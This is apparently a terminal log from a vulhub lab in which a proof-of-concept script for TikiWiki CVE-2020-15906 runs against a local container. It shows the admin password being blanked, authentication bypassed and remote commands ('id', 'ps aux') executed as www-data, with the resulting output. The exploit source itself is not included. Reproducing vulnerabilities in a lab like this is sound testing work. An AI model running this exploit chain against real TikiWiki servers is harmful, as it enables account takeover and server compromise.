 D:\pro\vulhub\tikiwiki\CVE-2020-15906 (tikiwiki-cve-2020-15906 -> origin)
λ python poc.py 127.0.0.1:8080 / id
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
D:\pro\vulhub\tikiwiki\CVE-2020-15906 (tikiwiki-cve-2020-15906 -> origin)
λ python poc.py 127.0.0.1:8080 / "ps aux"
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   3736  2896 ?        Ss   12:32   0:00 bash /docker-entrypoint.sh
root        76  0.0  0.0  86208 28908 ?        S    12:32   0:00 apache2 -DFOREGROUND
www-data    87  0.1  0.0 103344 36076 ?        S    12:32   0:00 apache2 -DFOREGROUND
www-data    88  0.0  0.0  86248  9628 ?        S    12:32   0:00 apache2 -DFOREGROUND
www-data    89  3.1  0.0  99308 33452 ?        S    12:32   0:06 apache2 -DFOREGROUND
www-data    90  0.6  0.0 109712 43184 ?        S    12:32   0:01 apache2 -DFOREGROUND
www-data    91  0.2  0.0  99112 32532 ?        S    12:32   0:00 apache2 -DFOREGROUND
www-data    92  0.3  0.0 113640 47064 ?        S    12:33   0:00 apache2 -DFOREGROUND
www-data   101  0.0  0.0   2388   696 ?        S    12:36   0:00 sh -c ps aux
www-data   102  0.0  0.0   7640  2772 ?        R    12:36   0:00 ps aux
D:\pro\vulhub\tikiwiki\CVE-2020-15906 (tikiwiki-cve-2020-15906 -> origin)
λ